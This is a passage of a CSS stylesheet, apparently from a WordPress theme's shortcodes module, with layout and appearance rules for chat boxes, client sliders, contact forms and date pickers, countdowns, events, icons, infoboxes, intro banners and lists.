	margin-top:1.5em;
}
.sc_chat_inner {
	position: relative;
	background-color: #ffffff;
	border: 1px solid #1eaace;
	padding: 1.2em 1.2em 0.875em;
	overflow:hidden;
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.sc_chat:after {
	content:' ';
	position:absolute;
	z-index:1;
	top:30%;
	left:14px;
	width:11px;
	height:30px;
	-webkit-transform: rotate(30deg) skewY(-45deg);
	   -moz-transform: rotate(30deg) skewY(-45deg);
	    -ms-transform: rotate(30deg) skewY(-45deg);
	     -o-transform: rotate(30deg) skewY(-45deg);
			transform: rotate(30deg) skewY(-45deg);
	background-color:#ffffff;
	border-left:1px solid #1eaace;
	border-bottom:1px solid #1eaace;
}
.sc_chat .sc_chat_title {
	margin-bottom: 1em;
	font-weight:400;
}
.sc_chat .sc_chat_avatar {
	width: 75px;
	height:75px;
	float:left;
	margin:0 20px 10px 0;
	overflow:hidden;
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.sc_chat p {
	margin-bottom:0;
}



/* Clients
-------------------------------------------------------------- */
.sc_clients .sc_slider_swiper:not(.sc_slider_height_auto) .slides .swiper-slide {
	min-height: 3em;
}
.sc_clients .sc_client_image {
	text-align:center;
}
.sc_clients_style_clients-2 .sc_client_hover {
	text-align:center;
}
.sc_clients_style_clients-2 .sc_client_title {
	margin: 0.5em 0 0 0;
	font-size:1.3333em;
	font-weight:700;
}
.sc_clients_style_clients-2 .sc_client_position {
	margin-top:0.25em;
	font-style:italic;
}
.sc_clients_style_clients-2 .sc_client_description {
	font-size:1.2857em;
	font-weight:300;
	font-style:italic;
	line-height:1.2857em;
}
.sc_clients_style_clients-2 .sc_client_description:before {
	content: '\e8b6';
	font-family: 'fontello';
	font-size:1.5em;
	font-style:normal;
	line-height:1.5em;
	display:block;
}
.sc_clients_style_clients-2 .sc_client_description p {
	margin:0;
}
.sc_clients_style_clients-2 .sc_client_description p+p {
	margin-top:0.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
	background-color:#fff;
}
.sc_clients_style_clients-2 .sc_client_image img {
	vertical-align:middle;
}
.sc_clients_style_clients-2 .sc_client_info {
	padding-top: 1.5em;
}
.sc_clients_style_clients-2 .sc_client_image {
	position:relative;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover {
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	opacity: 0;
	filter: alpha(opacity=0);
	text-align:center;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover,
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
	overflow:hidden;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_clients_style_clients-2 .sc_client_image .sc_client_hover .sc_client_info {
	position:absolute;
	left:0;
	top:50%;
	width:100%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	        transform: translateY(-50%);
	margin-top: 50px;
	padding:1.5em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_clients_style_clients-2 .sc_clients_item:hover .sc_client_image .sc_client_hover .sc_client_info {
	margin-top: 0;
}



/* Columns
-------------------------------------------------------------- */
.sc_columns .sc_column_item_inner {
	padding:1.5em;
}



/* Contact form
-------------------------------------------------------------- */
.sc_form form {
	position:relative;
}
.sc_form .result {
	display:none;
	width:70%;
	position:absolute;
	z-index:1000;
	top:38%;
	left:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	-webkit-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);
			box-shadow: 10px 10px 30px 0px rgba(0, 0, 0, 0.2);	
}
.sc_form .sc_item_descr .sc_socials {
	display:block;
	font-size:0.6667em;
	margin-top:1em;
}
.sc_form .sc_form_item {
	margin-bottom:20px;
	width:100%;
	text-align:center;
}
.sc_form .sc_form_item input[type="text"],
.sc_form .sc_form_item select,
.sc_form .sc_form_item textarea {
	padding: 1.42em;
}

.sc_form_info .sc_columns {
    margin-right: -20px;
}
.sc_form_info .sc_columns > [class*="column-"] {
    padding-right: 20px;
}

.sc_form .sc_form_address_field {
	margin-bottom:2em;
	text-align:left;
}
.sc_form .sc_form_address .sc_socials {
	text-align:left;
	display:block;
}
.sc_form .sc_form_address_label {
	display:block;
	font-weight:700;
}

.sc_form .sc_form_field  {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.sc_form .sc_form_item.label_top label {
	display:block;
	margin-bottom:0.4em;
}
.sc_form .sc_form_item.label_bottom label {
	display:block;
	margin-top:0.4em;
}
.sc_form .sc_form_item.label_left {
	overflow:hidden;
}
.sc_form .sc_form_item.label_left label {
	display:inline-block;
	margin-right: 1.5em;
	vertical-align:middle;
}
.sc_form .sc_form_item.label_left input,
.sc_form .sc_form_item.label_left .sc_form_select_container,
.sc_form .sc_form_item.label_left textarea {
	display:inline-block;
	width: auto;
	vertical-align:middle;
}
.sc_form .sc_form_item .sc_form_element {
	width:auto;
	display:inline-block;
}
.sc_form .sc_form_item .sc_form_element+.sc_form_element {
	margin-left:2em;
}
.sc_form .sc_form_item .sc_form_element input,
.sc_form .sc_form_item .sc_form_element label {
	width:auto;
	margin-right:0.5em;
	display:inline-block;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"],
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] {
	display:none;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"] + label,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label {
	position:relative;
	padding-left:1.75em;
	line-height:1.5em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before,
.sc_form .sc_form_item .sc_form_element input[type="checkbox"] + label:before {
	content:' ';
	font-family:fontello;
	display:block;
	text-align:center;
	border: 1px solid #ebebeb;
	position:absolute;
	left:0;
	top:3px;
	width:1em;
	height:1em;
	line-height:1em;
}
.sc_form .sc_form_item .sc_form_element input[type="radio"] + label:before {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_form .sc_form_item .sc_form_element input[type="checkbox"]:checked + label:before {
	content:'\e8ab';
}
.sc_form .sc_form_item .sc_form_element input[type="radio"]:checked + label:before {
	content:'\e8e4';
}

.sc_form .sc_form_field input,
.sc_form .sc_form_message textarea {
	width:100%;
    letter-spacing: 1px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_form .sc_form_message textarea {
	min-height:10.6em;
}

/* Date and Time picker */
.sc_form .picker {
	position: absolute;
	z-index: 10000;
	left: 0;
	top: 4em;
	width: 100%;
	height: 0;
	padding:1.5em;
	overflow:hidden;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
         opacity: 0;
    -webkit-transition: all 0.15s ease-out;
       -moz-transition: all 0.15s ease-out;
            transition: all 0.15s ease-out;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

.sc_form .picker--opened {
	height: auto;
	filter: alpha(opacity=100);
	-moz-opacity: 1;
	     opacity: 1;
}
.sc_form .picker__header {
	position: relative;
	margin: 0 1.5em;
	font-size: 1.2857em;
    text-transform: uppercase;
	text-align: center;
}
.sc_form .picker__month,
.sc_form .picker__year {
    display: inline-block;
    margin-left: 3px;
    margin-right: 3px;
}
.sc_form .picker__nav--prev,
.sc_form .picker__nav--next {
    position: absolute;
	z-index:1;
    top: 0;
	left: 0;
    line-height: 1.5em;
    width: 1.5em;
    height: 1.5em;
    text-align: center;
}
.sc_form .picker__nav--next {
	left: auto;
	right: 0;
}
.sc_form .picker__nav--prev:before,
.sc_form .picker__nav--next:before {
    font-family: "fontello";
    display: inline-block;
	line-height:inherit;
}
.sc_form .picker__nav--prev:before {
    content: '\e837';
}
.sc_form .picker__nav--next:before {
    content: '\e836';
}
.sc_form .picker__nav--prev:hover,
.sc_form .picker__nav--next:hover {
    cursor: pointer;
}
.sc_form .picker__nav--disabled,
.sc_form .picker__nav--disabled:hover,
.sc_form .picker__nav--disabled:before,
.sc_form .picker__nav--disabled:before:hover {
    cursor: default;
}

.sc_form .picker__table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    text-align: center;
    table-layout: fixed;
    margin: 0.8em 0 0 0;
}
.sc_form .picker__table th,
.sc_form .picker__table td {
    border: none;
	padding:0.25em;
    vertical-align: top;
    text-align: center;
}
.sc_form .picker__weekday {
    width: 14.285714286%;
    text-transform: uppercase;
}
.sc_form .picker__day--today {
    position: relative;
}
.sc_form .picker__day--today:before {
    content: " ";
    position: absolute;
    top: 2px;
    right: 2px;
    width: 0;
    height: 0;
    border-top: 7px solid #f15a23;
    border-left: 7px solid transparent !important;
}
.sc_form .picker__day--infocus:hover,
.sc_form .picker__day--outfocus:hover,
.sc_form .picker__day--highlighted:hover,
.sc_form .picker--focused .picker__day--highlighted {
    cursor: pointer;
}
.sc_form .picker__day--disabled,
.sc_form .picker__day--disabled:hover,
.sc_form .picker--focused .picker__day--disabled {
    cursor: default;
	background-color: transparent !important;
}
.sc_form .picker__footer {
    text-align: center;
    border-top: 1px solid #ddd;
    margin-top: 0.5em;
    padding: 0.5em 0 0 0;
}
.sc_form .picker__button--today,
.sc_form .picker__button--clear,
.sc_form .picker__button--close {
    display: inline-block;
    vertical-align: bottom;
    font-style: italic;
	font-weight:400;
	line-height: 2em;
    width: 33%;
	background-color:transparent !important;
}
.sc_form .picker__button--today:hover,
.sc_form .picker__button--clear:hover,
.sc_form .picker__button--close:hover {
    cursor: pointer;
}
.sc_form .picker__button--today:focus,
.sc_form .picker__button--clear:focus,
.sc_form .picker__button--close:focus {
    background: transparent;
    outline: none;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before,
.sc_form .picker__button--close:before {
    position: relative;
    display: inline-block;
    height: 0;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before {
    content: " ";
    margin-right: 0.3em;
}
.sc_form .picker__button--today:before {
    top: -1px;
    width: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid transparent !important;
}
.sc_form .picker__button--clear:before {
    top: -3px;
    width: 10px;
    border-top: 3px solid transparent;
}
.sc_form .picker__button--close:before {
    content: "\D7";
    vertical-align: top;
    margin-right: 0.4em;
    font-size: 1.5385em;
    font-style: normal;
    font-weight: 700;
}
.sc_form .picker__button--today[disabled],
.sc_form .picker__button--today[disabled]:hover {
    cursor: default;
}

/* Time */
.sc_form .picker--time {
	padding: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.sc_form .picker--time.picker--opened {
    height: 16em;
}
.sc_form .picker__list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.sc_form .picker__list li {
	margin-bottom:0;
}
.sc_form .picker__list-item {
    position: relative;
    padding: 0.5em 1em;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	margin-bottom:-1px;
}
.sc_form .picker__list-item:hover {
	z-index: 10;
}
.sc_form .picker__list-item:hover,
.sc_form .picker__list-item--highlighted,
.sc_form .picker__list-item--highlighted:hover,
.sc_form .picker--focused .picker__list-item--highlighted,
.sc_form .picker__list-item--selected,
.sc_form .picker__list-item--selected:hover,
.sc_form .picker--focused .picker__list-item--selected {
    cursor: pointer;
}
.sc_form .picker__list-item--disabled,
.sc_form .picker__list-item--disabled:hover,
.sc_form .picker--focused .picker__list-item--disabled {
    cursor: default;
    z-index: auto;
}

/* The clear button */
.sc_form .picker--time .picker__button--clear {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 0.75em;
    background-color: transparent;
    border: 0;
    text-align: center;
    text-transform: uppercase;
}
.sc_form .picker--time .picker__button--clear:hover,
.sc_form .picker--time .picker__button--clear:focus {
    outline: none;
}

.sc_form .sc_form_field [class*="icon-"] {
	position:relative;
}
.sc_form .sc_form_field [class*="icon-"]:before {
	position:absolute;
	right: 0.5em;
	top: 0.5em;
	display:block;
	width: 2em;
	height: 2em;
	line-height:2em;
}

.sc_form_select_container {
	width:100%;
	overflow:hidden;
	position:relative;
}
.sc_form_select_container:after {
	content:'\e828';
	font-family:fontello;
	display:block;
	text-align:center;
	position:absolute;
	right:0;
	top:0;
	width:1.5em;
	height:3.5em;
	line-height:3.5em;
	z-index:0;
	pointer-events: none;
	cursor:pointer;
}
.sc_form_select_container select {
	width:100%;
	padding-left: 0.5em !important;
	background:none !important;
	-webkit-box-sizing: content-box;
	   -moz-box-sizing: content-box;
	        box-sizing: content-box;
}

.sc_form .sc_form_button { 
	text-align:center;
	margin: 2.15em 0 0;
}
.sc_form .sc_form_item.sc_form_button button {}
.sc_form_style_form_2 .sc_form_item,
.sc_form_style_form_2 .sc_form_button,
.sc_form_style_form_2 .sc_form_item input[type="text"],
.sc_form_style_form_2 .sc_form_item select,
.sc_form_style_form_2 .sc_form_item textarea {
	text-align:left;
}



/* Content
-------------------------------------------------------------- */
.sc_content {
	/*overflow:hidden;*/
}



/* Countdown
-------------------------------------------------------------- */
.sc_countdown {
	overflow:hidden;
}
.sc_countdown .sc_countdown_inner {
	display:inline-block;
}
.sc_countdown .sc_countdown_item {
	display:block;
	float:left;
	text-align:center;
}
.sc_countdown .sc_countdown_digits {
	display:block;
	overflow:hidden;
	text-align:center;
	margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
	display:inline-block;
}
.sc_countdown .sc_countdown_separator {
	display:block;
	float:left;
	margin: 0 8px;
}

/* Countdown Style 1 */
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
	font-size:2.45em;
	height: 2.45em;
	line-height:2.45em;
	margin-bottom:6px;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
	width: 2.45em;
	border-width: 6px;
	border-style: solid;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
	font-weight:400;
}

/* Countdown Style 2 */
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
	font-size:3em;
	font-weight:700;
	height: 1.3542em;
	line-height:1.3542em;
	
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
	font-weight:300;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
	display:inline-block;
	text-align:center;
	width: 1.1458em;
	color: #ffffff;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
	margin-left:2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
	font-weight:400;
}



/* Dropcaps
-------------------------------------------------------------- */
.sc_dropcaps {
	overflow:hidden;
}
.sc_dropcaps .sc_dropcaps_item {
	font-size: 6.429em;
	font-weight:400;
	display: block;
	padding: 0 10px;
    line-height: 78%;
    margin: 5px 5px 1px -3px;
	float:left;
}
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {}
.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {}



/* Blockquote
-------------------------------------------------------------- */

.post_content .sc_quote {
    margin: 0.3em 4.5em 0 2.3em;
}


/* Events
-------------------------------------------------------------- */
.sc_events_item .sc_events_item_title {
	margin:1em 0;
	font-size:1.2857em;
}
.sc_events_item .sc_events_item_description {
	line-height:1.75em;
	overflow:hidden;
}
.sc_events_item .sc_events_item_description p {
	margin-bottom:0;
	height: 5em;
	overflow:hidden;
}
.sc_events_item .sc_events_item_readmore {
	display:block;
	margin-top: 1em;
}
.sc_events_item .sc_events_item_readmore span {
	display:inline-block;
	margin-left:0.5em;
}

.sc_events_style_events-1 .sc_events_item {
	text-align:center;
	padding:0;
}
.sc_events_style_events-1 .sc_events_item_content {
	padding:0 2.5em 2.5em;
}
.sc_events_style_events-1 .sc_events_item_date {
	font-size:0.8571em;
	margin-bottom: 1em;
}
.sc_events_style_events-1 .sc_events_item_title {
	margin-top:0;
}
.sc_events_style_events-2 .sc_events_item {
	border: 1px solid #eee;
	height: 4em;
	position:relative;
	white-space:nowrap;
	padding: 1.1em 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item+.sc_events_item {
	margin-top:4px;
}
.sc_events_style_events-2 .sc_events_item > span,
.sc_events_style_events-2 .sc_events_item_title {
	display:inline-block;
	margin:0;
	vertical-align:middle;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item_date {
	position:absolute;
	z-index:1;
	left:-1px;
	top:-1px;
	bottom: -1px;
	width: 4em;
	text-align:center;
}
.sc_events_style_events-2 .sc_events_item_month {
	display:block;
	text-transform:uppercase;
	margin-top:0.35em;
	font-size:0.8571em;
}
.sc_events_style_events-2 .sc_events_item_day {
	display:block;
	font-size:1.7em;
}
.sc_events_style_events-2 .sc_events_item_title {
	font-size:1em;
	padding:0 1em 0 6em;
	text-transform:uppercase;
	width:50%;
}
.sc_events_style_events-2 .sc_events_item_time {
	position:relative;
	width:30%;
	padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_details {
	position:relative;
	width:20%;
	padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_time:before,
.sc_events_style_events-2 .sc_events_item_details:before {
	content: ' ';
	position:absolute;
	z-index:1;
	left: 0;
	top: -0.2em;
	bottom: -0.2em;
	width: 1px;
}
.sc_events_style_events-2 .sc_events_button {
	margin-top: 2em;
}


/* Google map
------------------------------------------------------------- */
.sc_googlemap img {
	max-width: none;
}
.sc_googlemap_wrap {
	position:relative;
}
.sc_googlemap_content {
	position:absolute;
	z-index:1;
	right:10%;
	top: 0;
	bottom:0;
	width: 25%;
	padding:2em 3em;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.sc_googlemap_content .sc_item_title:after {
	margin-bottom:0.3em;
	display:none;
}




/* Icon
-------------------------------------------------------------- */
.sc_icon {
	display:inline-block;
	position:relative;
	margin-right:0.25em;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
	display:inline-block; 
	padding: 4px;
	text-align:center;
	width: 1.2em;
	height: 1.2em;
	line-height: 1.2em;
	border: 0.05em solid #f4f7f9;
}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_icon.sc_icon_shape_square:hover,
.sc_icon.sc_icon_shape_round:hover,
a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
	background-color:transparent;
}

a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
	-webkit-transition: all ease 0.3s;
	   -moz-transition: all ease 0.3s;
	    -ms-transition: all ease 0.3s;
	     -o-transition: all ease 0.3s;
	        transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}


/* Image
-------------------------------------------------------------- */
.sc_image {
	overflow:hidden;
}
figure figcaption,
.sc_image figcaption {
    font-size: 1.143em;
    font-style: italic;
    padding: 0.9em;
    text-align: center;
}
.sc_image figcaption span {
	display:inline-block;
	margin-right: 0.3em;
}

.sc_image.sc_image_shape_round {
	display: block;
	position:relative;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_image.sc_image_shape_round figcaption {
	top:0;
	bottom:0;
	padding:0;
	font-size:1em;
	line-height:1.2857em;
	text-align:center;
	overflow:hidden;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_image_shape_round:hover figcaption {
	opacity:0;
	margin-bottom: 0;
	-webkit-transform: rotate(360deg);
	   -moz-transform: rotate(360deg);
	     -o-transform: rotate(360deg);
	    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
	display:block;
	margin: 0 auto;
	font-size:2em;
}
.sc_image_shape_round figcaption span:before {
	display:block;
	margin: 35% auto 0.5em;
}



/* Infobox
-------------------------------------------------------------- */
.sc_infobox {
	display: block;
	margin:1.25em 0;
	color: #ffffff;
	font-size: 0.875em;
	line-height:1.5em;
	padding:1.5em;
	clear: both;
}
.sc_infobox.sc_infobox_style_info {		background-color:#ffb20e; }
.sc_infobox.sc_infobox_style_success {	background-color:#1dbb90; }
.sc_infobox.sc_infobox_style_error {	background-color:#e05100; }

.sc_infobox b,
.sc_infobox strong { 
	font-weight: 900;
}
.sc_infobox p {
	margin: 0;
}
.sc_infobox p+p,.sc_infobox h1+p,.sc_infobox h2+p,.sc_infobox h3+p,.sc_infobox h4+p,.sc_infobox h5+p,.sc_infobox h6+p {
	margin-top: 1em;
}
.sc_infobox h1, .sc_infobox h2, .sc_infobox h3, .sc_infobox h4, .sc_infobox h5, .sc_infobox h6 {
	text-align:left;
	margin:-0.1em 0 0.5em 0;
	line-height:1.2em;
	color: inherit;
}

.sc_infobox.sc_infobox_iconed {
	position:relative;
	padding-left: 5em;
}
.sc_infobox.sc_infobox_iconed:before {
	font-size:1.9em;
	line-height:1em;
	margin-right:0.6em;
	position:absolute;
	left:0.8em;
	top:0.68em;
}

.sc_infobox.sc_infobox_closeable {
	cursor: pointer;
	padding-right: 3.5em;
}
.sc_infobox.sc_infobox_closeable:after {
	content: '\e8ac';
	font-family: "fontello";
	cursor:pointer;
	position:absolute;
	right:1.25em;
	top:1.5em;
}



/* Intro
-------------------------------------------------------------- */
.sc_intro[data-href] {
	cursor: pointer;
}
.sc_intro {
    background-size: cover !important;
    background-position: center !important;
    position: relative;
    overflow: hidden;
    display: block;
    padding: 2em 8%;
    box-sizing: border-box;
}
.sc_intro:before {
    position: absolute;
	z-index:1;
    top: 0;
    left: -10%;
    width: 120%;
    height: 100%;
    background: rgba(255,255,255,0.2);
    content: '';
    -webkit-transition: -webkit-transform .6s;
    transition: transform .8s;
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_intro:hover:before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: initial;
}
.sc_intro.small_padding {
    padding: 1.2em;
}
.sc_intro_inner {
	position:relative;
	z-index:2;
}
.sc_intro .sc_intro_subtitle {
	font-size: 0.85em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0;
	margin: 0;
}
.sc_intro .sc_intro_title {
	font-size: 1.5em;
	line-height: 1.2em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0;
	display: inline-block;
	margin:0;
}
.sc_intro .sc_intro_subtitle + .sc_intro_title {
	margin-top:0.2em;
}
.sc_intro .sc_intro_buttons > .sc_item_button a {
	padding: 1.05em 1.4em;
}

/* Intro style 1 */
.sc_intro_style_1 {
	display: table;
	height: 100%;
	width: 100%;
}
.sc_intro_position_top_right .sc_intro_inner,
.sc_intro_position_bottom_right .sc_intro_inner {
	float:right;
}
.sc_intro_style_1 .sc_intro_content {
	display: table-cell;
	text-align:left;
	vertical-align: top;
}
.sc_intro_style_1 .sc_intro_subtitle {
	letter-spacing: 1px;
}
.sc_intro_style_1 .sc_intro_title {
    margin-bottom: 0;
}
.sc_intro_position_bottom_right .sc_intro_style_1 .sc_intro_content,
.sc_intro_position_bottom_left .sc_intro_style_1 .sc_intro_content {
	vertical-align: bottom;
}

/* Intro style 2 */
.sc_intro_style_2 {
	display: table;
	height: 100%;
	width: 100%;
}
.sc_intro.extra_padding {
    padding: 3em 5px 2.9em;
}
.sc_intro_style_2 .sc_intro_content {
	display: table-cell;
	vertical-align: bottom;
    text-align: center;
}
.sc_intro_style_2 .sc_intro_subtitle {
	font-size: 1.3em;
	letter-spacing: 0;
	margin-bottom: 0;
	line-height: 1.1em;
    text-transform: none;
}
.sc_intro_style_2 .sc_intro_title {
	font-size: 2.143em;
    font-weight: 700;
	letter-spacing: 0;
	line-height: 1em;
    text-transform: none;
}
.sc_intro_style_2 .sc_intro_descr {
    font-size: 11px;
    font-weight: 700;
    line-height: 1.3em;
    margin-top: 0.8em;
    text-transform: uppercase;
    letter-spacing: 1.1px;
}
.sc_intro_style_2 .sc_intro_buttons {
	margin-top: 1.2em; 
}

/* Intro style 3 */
.sc_intro_style_3 {
	display: table;
	height: 100%;
	width: 100%;
	padding: 1em 0;
	text-align:center;
}
.sc_intro_style_3 .sc_intro_content {
	display: table-cell;
	vertical-align: middle;
}
.sc_intro_style_3 .sc_intro_subtitle {
	font-size: 1.5em;
	letter-spacing: 0;
	margin-bottom: 0;
	line-height: 1.1em;
}
.sc_intro_style_3 .sc_intro_title {
	font-size: 4.286em;
    font-weight: 600;
	line-height: 1em;
	letter-spacing: 0;
    text-transform: none;
}
.sc_intro_style_3 .sc_intro_descr {
    font-weight: 600;
    line-height: 1.5em;
    margin-top: 0.6em;
}
.sc_intro_style_3 .sc_intro_buttons {
	margin-top: 1.2em; 
}
.sc_intro_style_3 .sc_intro_buttons > .sc_item_button {
	margin:0;
}
.sc_intro_style_3 .sc_intro_buttons > .sc_item_button + .sc_item_button {
	margin-left: 1em;
}

/* Intro style 4 */
.sc_intro_style_4 {
	display: table;
	height: 100%;
	width: 100%;
	padding: 0.1em;
	text-align: left;
}
.sc_intro.extra_border {
    border: 4px solid;
    padding: 4.6em 5.4em;
}
.sc_intro.extra_border:before {
    display: none;
}
.sc_intro_style_4 .sc_intro_content {
	display: table-cell;
	vertical-align: middle;
}
.sc_intro_style_4 .sc_intro_title {
    font-size: 4.286em;
    font-weight: 400;
    letter-spacing: 0;
    line-height: 1.2em;
    margin-bottom: 0.35em;
    text-transform: none;
}
.sc_intro_style_4 .sc_intro_descr {
    font-size: 1.286em;
    font-weight: 400;
    text-transform: none;
    line-height: 1.3em;
    padding: 0 0 0 8px;
}
.sc_intro_style_4 .sc_intro_buttons a {
    font-size: 1.27em;
}
.sc_intro_style_4 .sc_intro_buttons > .sc_item_button a {
    padding: 1.25em 1.6em;
}
.sc_intro_style_4 .sc_intro_buttons {
    padding: 0 0 0 8px;
    margin: 2.9em 0 0 0;
}


/* Intro style 5 */
.sc_intro_style_5 {
	display: table;
	height: 100%;
	width: 100%;
	text-align: left;
}
.sc_intro_style_5 .sc_intro_icon,
.sc_intro_style_5 .sc_intro_content {
	display: table-cell;
	vertical-align: middle;
}
.sc_intro_style_5 .sc_intro_icon {
	text-align: center;
}
.sc_intro_style_5 .sc_intro_icon:before {
	font-size: 2em;
	width: 1.7em;
	height: 1.7em;
	line-height: 1.7em;
	border: 4px solid;
	border-radius: 50%;
	text-align: center;
}
.sc_intro_style_5 .sc_intro_content {
	padding-left: 10px;
}
.sc_intro_style_5 .sc_intro_title {
	font-size: 1.28em;
	letter-spacing: 0;
    line-height: 1em;
    margin-bottom: 0;
}
.sc_intro_style_5 .sc_intro_descr {
	font-size: 1.142em;
	text-transform:none;
	font-weight: 400;
}


/* List
-------------------------------------------------------------- */
ul.sc_list_style_iconed {
	padding-left: 0;
}
.sc_list_style_iconed li {
	padding: 0 0 0 1.6em !important;
	list-style: none;
	position: relative;
	line-height:1.4em;
}
.sc_list_style_iconed li .sc_list_icon {
	position:absolute;
	left: 0;
	top: 0;
	width: 1em;
	display:inline-block;
	text-align:center;
}



/* Line
-------------------------------------------------------------- */

.sc_highlight {
    padding: 0 4px;
}

.sc_line {
	display: block;
	width: 100%;
	height: 0;
	border-top: 1px solid #e4e7e8;
	margin: 5.8em 0;
	position:relative;
}
.sc_line.sc_line_position_left_top:not(.sc_line_style_image),
.sc_line.sc_line_position_center_top:not(.sc_line_style_image),
.sc_line.sc_line_position_right_top:not(.sc_line_style_image) {
	border-top: none;
	border-bottom: 1px solid #e4e7e8;
}
.sc_line.sc_line_style_dashed { border-style: dashed; }
.sc_line.sc_line_style_dotted { border-style: dotted; }
.sc_line.sc_line_style_double { height: 4px; border-bottom-width: 1px; }
.sc_line.sc_line_style_image {
	background-position:center;
	background-repeat:no-repeat;
